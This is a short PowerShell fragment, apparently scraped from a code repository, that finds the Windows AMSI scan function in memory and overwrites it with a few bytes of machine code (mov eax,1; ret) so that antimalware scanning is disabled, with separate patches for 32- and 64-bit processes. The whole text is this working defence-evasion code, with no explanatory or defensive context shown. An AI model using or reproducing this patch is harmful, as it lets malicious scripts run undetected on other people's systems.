 $ptr = [Win32]::FindAmsiFun();
if($ptr -eq 0)
{
    Write-Host "protection not found"
}
else
{
    if([IntPtr]::size -eq 4)
    {
        Write-Host "x32 protection detected"
        $buf = New-Object Byte[] 7
        $buf[0] = 0x66; $buf[1] = 0xb8; $buf[2] = 0x01; $buf[3] = 0x00; $buf[4] = 0xc2; $buf[5] = 0x18; $buf[6] = 0x00;
#mov ax, 1 ;ret 0x18;
        $c = [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 7)
    }
    else
    {
        Write-Host "x64 protection detected"
        $buf = New-Object Byte[] 6
        $buf[0] = 0xb8; $buf[1] = 0x01; $buf[2] = 0x00; $buf[3] = 0x00; $buf[4] = 0x00; $buf[5] = 0xc3;  #mov eax, 1 ;r
et;
        $c = [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 6)
    }
}